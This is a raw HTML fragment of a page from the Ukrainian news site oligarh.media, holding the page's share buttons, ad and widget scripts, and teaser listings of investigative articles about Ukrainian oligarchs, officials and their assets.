                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=72105&text=Нардеп Руслан Демчак тратит на обучение детей в Великобритании 2,1 млн в год" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-12384903236974872b6f714" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-12384903236974872b6f714-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-12384903236974872b6f714');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143471 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
				Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм&hellip;			</a>
		</h2>

					<div class="post-summary">
				В Україні Євген Черняк та його син Олександр перебували в розшуку — але недовго. «Промінь світла» для них з’явився у лютому 2024 року — саме тоді, за даними «Олігарха», перший заступник Генерального прокурора Олексій Хоменко раптово забрав&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-18T17:20:41+02:00" title="Вторник, 18 ноября, 2025, 5:20 пп">17:20&nbsp; 18 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143455 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c-210x136.jpeg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
				Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону&hellip;			</a>
		</h2>

					<div class="post-summary">
				На відміну від інших активів Єрмолаєва, які були переоформлені на його дочку Софію Кононенко та дружину Ганну Єрмолаєву, алкогольний бізнес, переписали на осіб, які формально не мають до нього стосунку. Наше розслідування показало, що цей&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T10:22:40+02:00" title="Понедельник, 10 ноября, 2025, 10:22 дп">10:22&nbsp; 10 Нояб. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143444 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" title="Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/10/97_main-v1760645634-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/10/17/odeska-tragikomediya-chomu-truhanov-stav-idealnoyu-mishennyu-dlya-bankovoyi/" class="post-url post-title">
				Одеська трагікомедія: чому Труханов став ідеальною мішенню для Банкової			</a>
		</h2>

					<div class="post-summary">
				Це не перший випадок, коли Банкова зводить рахунки з політичними опонентами через підробки чи сфабриковані матеріали. Подібне вже було. І в цих випадках проглядається одне: за цими кроками стоїть Банкова, яка позбувається конкурентів —&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-10-17T10:13:30+03:00" title="Пятница, 17 октября, 2025, 10:13 дп">10:13&nbsp; 17 Окт. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143440 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" title="Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/82efcb8e_359e_42e1_90c4_71419b9b7b88_650x410-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/25/titan-borgi-i-shemi-yak-velta-povernula-kontrol-nad-likarivskim-rodovishhem/" class="post-url post-title">
				Титан, борги і «схеми»: як «Велта» повернула контроль над Лікарівським родовищем			</a>
		</h2>

					<div class="post-summary">
				Українська реформа надрокористування відкрила можливості для інвестицій у стратегічні мінерали. «Велта» першою скористалася новими правилами, але кейс Лікарівського став тестом для інституцій. Формально дії компанії були законними. По суті&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-25T13:34:47+03:00" title="Четверг, 25 сентября, 2025, 1:34 пп">13:34&nbsp; 25 Сент. 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_1176955877_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_1176955877_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1176955877_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1176955877_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-142551 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/08/17/bataljon-monako-zhurnalisti-znajshli-elitnih-bizhentsiv-na-lazurnomu-uzberezhzhi/" title="Батальйон &#8220;Монако&#8221;: журналісти знайшли елітних біженців на Лазурному узбережжі"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2022/08/a7d5da6-299307168-773550193694247-6218682254316901794-n-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/08/17/bataljon-monako-zhurnalisti-znajshli-elitnih-bizhentsiv-na-lazurnomu-uzberezhzhi/" class="post-title post-url">
				Батальйон &#8220;Монако&#8221;: журналісти знайшли елітних біженців на Лазурному&hellip;			</a>
		</h2>
					<div class="post-summary">
				Побачене сильно контрастує з тим, що вже шостий місяць переживає Україна та українці (відео)			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-08-17T23:14:23+03:00" title="Среда, 17 августа, 2022, 11:14 пп">23:14&nbsp; 17 Авг. 2022</time></span>
        


  </div>
	</article>
	<article class="post-142548 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/08/17/v-nitstsi-znajshli-yahtu-yaroslavskogo-obitsyav-prodati-ale-na-nij-dosi-katayetsya-jogo-druzhina/" title="В Ніцці знайшли яхту Ярославського: обіцяв продати, але на ній досі катається його дружина"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2022/08/845a8d8-yaroslavskyj690-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/08/17/v-nitstsi-znajshli-yahtu-yaroslavskogo-obitsyav-prodati-ale-na-nij-dosi-katayetsya-jogo-druzhina/" class="post-title post-url">
				В Ніцці знайшли яхту Ярославського: обіцяв продати, але на ній досі катається його&hellip;			</a>
		</h2>
					<div class="post-summary">
				60-метрову яхта Kaiser Ярославського вартістю 50 мільйонів доларів журналісти помітили неподалік від Ніцци			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-08-17T13:20:31+03:00" title="Среда, 17 августа, 2022, 1:20 пп">13:20&nbsp; 17 Авг. 2022</time></span>
        


  </div>
	</article>
	<article class="post-142544 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2022/08/17/surkisy-obosnovalis-v-monte-karlo-a-stolar-v-nitstse/" title="Суркисы обосновались в Монте-Карло, а Столар &#8211; в Ницце"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2021/03/Surkisy-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2022/08/17/surkisy-obosnovalis-v-monte-karlo-a-stolar-v-nitstse/" class="post-title post-url">
				Суркисы обосновались в Монте-Карло, а Столар &#8211; в Ницце			</a>
		</h2>
					<div class="post-summary">
				Григория и его брата Игоря Суркиса регулярно видят в здешнем казино			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2022-08-17T10:45:41+03:00" title="Среда, 17 августа, 2022, 10:45 дп">10:45&nbsp; 17 Авг. 2022</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_264877410 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[72105],"tag__in":[476,2248,25697,204,9383,7758,14683,63,168]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"f292c39"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="264877410"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="264877410" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1176955877_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1176955877_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1176955877_2 = '{"query":{"paginate":"next_prev","count":3,"author":19,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"5714ef1"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
